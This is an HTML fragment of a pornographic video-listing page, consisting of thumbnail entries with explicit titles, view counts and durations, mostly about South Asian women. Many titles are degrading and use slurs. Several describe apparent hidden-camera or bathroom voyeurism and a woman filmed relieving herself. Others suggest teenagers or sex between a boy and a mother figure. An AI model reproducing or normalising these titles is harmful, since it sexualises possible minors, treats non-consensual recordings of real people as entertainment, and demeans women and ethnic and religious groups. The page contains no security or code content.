                                     <img data-sg="4bbe6cda88c915d4" src="/thumbs/876/5457919484273169876_0.jpg" alt="pakistani girl showing boobs whatsapp" width="320" height="240">
                                </div>
                                <p>pakistani girl showing boobs whatsapp</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 897</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731653791040/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb924be9d40" src="/thumbs/40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="240">
                                </div>
                                <p>I Fucked My Busty Indian Student On The Backseat</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5379</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640412129322/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10e802782a" src="/thumbs/322/3824942640412129322_0.jpg" alt="Romantic Telugu couple" width="320" height="240">
                                </div>
                                <p>Romantic Telugu couple</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 829427</li>
                                <li><i class="la la-clock-o"></i> 12:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15135606088279445453/">
                                <div class="thumb-col-img">
                                     <img data-sg="d20c798ba022cfcd" src="/thumbs/453/15135606088279445453_0.jpg" alt="Hot girl Undressing in bathroom before shower" width="320" height="240">
                                </div>
                                <p>Hot girl Undressing in bathroom before shower</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 3:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15059122845698312224/">
                                <div class="thumb-col-img">
                                     <img data-sg="d0fcc07106d14820" src="/thumbs/224/15059122845698312224_0.jpg" alt="Morning fuck, in red lingerie, with a big black cock." width="320" height="240">
                                </div>
                                <p>Morning fuck, in red lingerie, with a big black cock.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636991065076/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101c192bf4" src="/thumbs/76/3824942636991065076_0.jpg" alt="young indian desi teen takes a shower" width="320" height="240">
                                </div>
                                <p>young indian desi teen takes a shower</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2048</li>
                                <li><i class="la la-clock-o"></i> 12:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731438414344/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="320" height="240">
                                </div>
                                <p>Desi girl outdoor group sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11130</li>
                                <li><i class="la la-clock-o"></i> 3:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638508068681/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107684cf49" src="/thumbs/681/3824942638508068681_0.jpg" alt="Best indian sex  video collection" width="320" height="240">
                                </div>
                                <p>Best indian sex  video collection</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11744</li>
                                <li><i class="la la-clock-o"></i> 3:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894571217142/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7511b9100f6" src="/thumbs/142/1892856894571217142_0.jpg" alt="sexy indian showing off on cam" width="320" height="240">
                                </div>
                                <p>sexy indian showing off on cam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20648</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898197292702/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751f3b2869e" src="/thumbs/702/1892856898197292702_0.jpg" alt="Debajo de la Falda de Primera #54" width="320" height="240">
                                </div>
                                <p>Debajo de la Falda de Primera #54</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7616</li>
                                <li><i class="la la-clock-o"></i> 3:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11558229298088152937/">
                                <div class="thumb-col-img">
                                     <img data-sg="a067144ef90e8f69" src="/thumbs/937/11558229298088152937_0.jpg" alt="Horny Kolkata bengali couple kissing and fucking missionary style on the floor of their out house with the ladys saree hiked up" width="320" height="240">
                                </div>
                                <p>Horny Kolkata bengali couple kissing and fucking missionary style on the floor of their out house with the ladys saree hiked up</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636978741232/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101b5d1ff0" src="/thumbs/232/3824942636978741232_0.jpg" alt="Desi gf giving a blowjob" width="320" height="240">
                                </div>
                                <p>Desi gf giving a blowjob</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 81253</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640269367592/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" alt="mom fuck boy" width="320" height="240">
                                </div>
                                <p>mom fuck boy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 676284</li>
                                <li><i class="la la-clock-o"></i> 4:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637391957951/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1033fe4fbf" src="/thumbs/951/3824942637391957951_0.jpg" alt="Indian Virgin Girls Fucked Hard in Hotel by Big monster cock indian playboy" width="320" height="240">
                                </div>
                                <p>Indian Virgin Girls Fucked Hard in Hotel by Big monster cock indian playboy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7209</li>
                                <li><i class="la la-clock-o"></i> 0:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895869905200/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75168f96930" src="/thumbs/200/1892856895869905200_0.jpg" alt="Persian Slut Cheating On Her Husband On Hidden Cam" width="320" height="240">
                                </div>
                                <p>Persian Slut Cheating On Her Husband On Hidden Cam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 1:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638803642743/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed108822e977" src="/thumbs/743/3824942638803642743_0.jpg" alt="Pados wali aunty ne pehli baar mera lund chusa" width="320" height="240">
                                </div>
                                <p>Pados wali aunty ne pehli baar mera lund chusa</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 24386</li>
                                <li><i class="la la-clock-o"></i> 3:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894528611139/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7511906e343" src="/thumbs/139/1892856894528611139_0.jpg" alt="Desi Muslim Big BOOBS ammi shows Pink Pussy" width="320" height="240">
                                </div>
                                <p>Desi Muslim Big BOOBS ammi shows Pink Pussy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35802</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897227929274/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751b9eb36ba" src="/thumbs/274/1892856897227929274_0.jpg" alt="Sexy gf on winter cold eve" width="320" height="240">
                                </div>
                                <p>Sexy gf on winter cold eve</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20862</li>
                                <li><i class="la la-clock-o"></i> 4:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894852669750/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7512c57a136" src="/thumbs/750/1892856894852669750_0.jpg" alt="I Girl From Mumbai" width="320" height="240">
                                </div>
                                <p>I Girl From Mumbai</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 43371</li>
                                <li><i class="la la-clock-o"></i> 23:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638133910128/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1060379a70" src="/thumbs/128/3824942638133910128_0.jpg" alt="pissing" width="320" height="240">
                                </div>
                                <p>pissing</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3113</li>
                                <li><i class="la la-clock-o"></i> 0:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898085238074/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751ed04b53a" src="/thumbs/74/1892856898085238074_0.jpg" alt="Bangla desi big ass lady comes for nature call " width="320" height="240">
                                </div>
                                <p>Bangla desi big ass lady comes for nature call </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 764623</li>
                                <li><i class="la la-clock-o"></i> 0:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639051904186/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1096ef14ba" src="/thumbs/186/3824942639051904186_0.jpg" alt="1. Fat Aunty  &agrave_&deg_&ordf_&agrave_&plusmn_&sbquo_&agrave_&deg_&bull_&agrave_&plusmn_ &agrave_&deg_&brvbar_&agrave_&plusmn_&dagger_&agrave_&deg_&sbquo_&agrave_&deg_&mdash_&agrave_&deg_&frac34_" width="320" height="240">
                                </div>
                                <p>1. Fat Aunty  &agrave_&deg_&ordf_&agrave_&plusmn_&sbquo_&agrave_&deg_&bull_&agrave_&plusmn_ &agrave_&deg_&brvbar_&agrave_&plusmn_&dagger_&agrave_&deg_&sbquo_&agrave_&deg_&mdash_&agrave_&deg_&frac34_</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21632</li>
                                <li><i class="la la-clock-o"></i> 11:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639425222444/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ad2f772c" src="/thumbs/444/3824942639425222444_0.jpg" alt="Alia Kapoor Fucked By Boss In Desi Office" width="320" height="240">
                                </div>
                                <p>Alia Kapoor Fucked By Boss In Desi Office</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11667</li>
                                <li><i class="la la-clock-o"></i> 2:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1024164585412764908/">
                                <div class="thumb-col-img">
                                     <img data-sg="e369043a11024ec" src="/thumbs/908/1024164585412764908_0.jpg" alt="indian village bhabhi nude expose and boobs press" width="320" height="240">
                                </div>
                                <p>indian village bhabhi nude expose and boobs press</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 2:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896539018696/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75190db45c8" src="/thumbs/696/1892856896539018696_0.jpg" alt="Star plus TV serial breast examination video" width="320" height="240">
                                </div>
                                <p>Star plus TV serial breast examination video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10344</li>
                                <li><i class="la la-clock-o"></i> 3:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639526548522/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b339942a" src="/thumbs/522/3824942639526548522_0.jpg" alt="bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor" width="320" height="240">
                                </div>
                                <p>bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15228</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3226858949465844339/">
                                <div class="thumb-col-img">
                                     <img data-sg="2cc81b1e2f33aa73" src="/thumbs/339/3226858949465844339_0.jpg" alt="Arabic muslim riding cowgirl while in hijab" width="320" height="240">
                                </div>
                                <p>Arabic muslim riding cowgirl while in hijab</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 4:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2758086623446590806/">
                                <div class="thumb-col-img">
                                     <img data-sg="2646b12bca4a6556" src="/thumbs/806/2758086623446590806_0.jpg" alt="my baba intiada me batu jacking off in the bathroom naughty caught in my pal" width="320" height="240">
                                </div>
                                <p>my baba intiada me batu jacking off in the bathroom naughty caught in my pal</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 7:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897068655393/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751b06ce321" src="/thumbs/393/1892856897068655393_0.jpg" alt="NORTH INDIA PROSTITUTE FUCKED BY CLIENT" width="320" height="240">
                                </div>
                                <p>NORTH INDIA PROSTITUTE FUCKED BY CLIENT</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 27235</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636667530871/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1008d06e77" src="/thumbs/871/3824942636667530871_0.jpg" alt="Ugly desi maid gets pleasure to her owner" width="320" height="240">
                                </div>
                                <p>Ugly desi maid gets pleasure to her owner</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20452</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639592179954/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b72308f2" src="/thumbs/954/3824942639592179954_0.jpg" alt="Indian supper Hot village Aunty romance in outdoor hot sex video part-2" width="320" height="240">
                                </div>
                                <p>Indian supper Hot village Aunty romance in outdoor hot sex video part-2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17127</li>
                                <li><i class="la la-clock-o"></i> 3:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637440648108/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1036e543ac" src="/thumbs/108/3824942637440648108_0.jpg" alt="Indian teen fucking in outdoor" width="320" height="240">
                                </div>
                                <p>Indian teen fucking in outdoor</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11955</li>
                                <li><i class="la la-clock-o"></i> 2:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897094159527/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751b1f20ca7" src="/thumbs/527/1892856897094159527_0.jpg" alt="Cute girl with nice body" width="320" height="240">
                                </div>
                                <p>Cute girl with nice body</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15027</li>
                                <li><i class="la la-clock-o"></i> 3:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636856958273/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10141add41" src="/thumbs/273/3824942636856958273_0.jpg" alt="desi bitch gets her asshole filled with cum 720p" width="320" height="240">
                                </div>
                                <p>desi bitch gets her asshole filled with cum 720p</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4421</li>
                                <li><i class="la la-clock-o"></i> 4:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638486237373/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107537b0bd" src="/thumbs/373/3824942638486237373_0.jpg" alt="Desi Housewife Boobs Press By Boss" width="320" height="240">
                                </div>
                                <p>Desi Housewife Boobs Press By Boss</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8326</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640471163515/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10eb87427b" src="/thumbs/515/3824942640471163515_0.jpg" alt="Tamil Aunty uncle  play with tank" width="320" height="240">
                                </div>
                                <p>Tamil Aunty uncle  play with tank</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3223</li>
                                <li><i class="la la-clock-o"></i> 1:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734553089636/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d18e6664" src="/thumbs/636/2705852734553089636_0.jpg" alt="Indian Puffy Mature" width="320" height="240">
                                </div>
                                <p>Indian Puffy Mature</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 0:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640500927373/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ed4d6b8d" src="/thumbs/373/3824942640500927373_0.jpg" alt="Indian - Pregnant Desi Boobs, Pregnant Boobs.MP4" width="320" height="240">
                                </div>
                                <p>Indian - Pregnant Desi Boobs, Pregnant Boobs.MP4</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17007</li>
                                <li><i class="la la-clock-o"></i> 0:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897521490822/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751cb6a9b86" src="/thumbs/822/1892856897521490822_0.jpg" alt="malaysian 22 years old Hijab girl hot masturbation" width="320" height="240">
                                </div>
                                <p>malaysian 22 years old Hijab girl hot masturbation</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 12205</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895773487177/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751633a3049" src="/thumbs/177/1892856895773487177_0.jpg" alt="Sexy Indian Granny with her Husband" width="320" height="240">
                                </div>
                                <p>Sexy Indian Granny with her Husband</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17143</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640712032124/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg" alt="Goa Student Fucked by Bus Driver" width="320" height="240">
                                </div>
                                <p>Goa Student Fucked by Bus Driver</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3575</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734103706331/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9b6c55adb" src="/thumbs/331/2705852734103706331_0.jpg" alt="Girlfrnd Narrating Sex Story In Hindi Part 2" width="320" height="240">
                                </div>
                                <p>Girlfrnd Narrating Sex Story In Hindi Part 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637309549745/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed102f14dcb1" src="/thumbs/745/3824942637309549745_0.jpg" alt="purnima after married" width="320" height="240">
                                </div>
                                <p>purnima after married</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8053</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733813457044/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9a5788094" src="/thumbs/44/2705852733813457044_0.jpg" alt="Sexy bengali girl fucked in outdoor" width="320" height="240">
                                </div>
                                <p>Sexy bengali girl fucked in outdoor</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733250419714/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb983e93c02" src="/thumbs/714/2705852733250419714_0.jpg" alt="New indein butiful sexy fast hindi hd video" width="320" height="240">
                                </div>
                                <p>New indein butiful sexy fast hindi hd video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897297807445/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751be157855" src="/thumbs/445/1892856897297807445_0.jpg" alt="Village Girl in field" width="320" height="240">
                                </div>
                                <p>Village Girl in field</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7992</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894465599676/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751154568bc" src="/thumbs/676/1892856894465599676_0.jpg" alt="cute indian girl shows off" width="320" height="240">
                                </div>
                                <p>cute indian girl shows off</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17926</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637047621020/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101f78259c" src="/thumbs/20/3824942637047621020_0.jpg" alt="Indian Anjali Tight Pussy Mastur..." width="320" height="240">
                                </div>
                                <p>Indian Anjali Tight Pussy Mastur...</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3228</li>
                                <li><i class="la la-clock-o"></i> 7:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733037764441/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9773c5f59" src="/thumbs/441/2705852733037764441_0.jpg" alt="Yankee Yardsticks Westernise Bangla Paki Jazmine Choudhury" width="320" height="240">
                                </div>
                                <p>Yankee Yardsticks Westernise Bangla Paki Jazmine Choudhury</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 163</li>
                                <li><i class="la la-clock-o"></i> 24:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897099243946/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751b23fa1aa" src="/thumbs/946/1892856897099243946_0.jpg" alt="Sexy Indian college girl first time showing her juicy boobs" width="320" height="240">
                                </div>
                                <p>Sexy Indian college girl first time showing her juicy boobs</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 531</li>
                                <li><i class="la la-clock-o"></i> 1:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895244407233/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75143b111c1" src="/thumbs/233/1892856895244407233_0.jpg" alt="Mumbai super hot Desi girl with big ass  selfee shoot" width="320" height="240">
                                </div>
                                <p>Mumbai super hot Desi girl with big ass  selfee shoot</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4861</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733282297521/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb985cfa6b1" src="/thumbs/521/2705852733282297521_0.jpg" alt="Beautiful Indian shy girl showing cute boobs and honey pussy" width="320" height="240">
                                </div>
                                <p>Beautiful Indian shy girl showing cute boobs and honey pussy</p>
                            </a>
                            <ul>
